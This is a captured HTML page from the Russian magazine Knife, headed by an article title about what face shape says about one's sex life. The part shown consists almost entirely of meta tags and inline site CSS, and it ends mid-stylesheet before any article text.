

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/shape-of-you/
body_size: 17973
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/shape-of-you/">
	<title>Исследование: что говорит о вашей сексуальной жизни форма лица &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 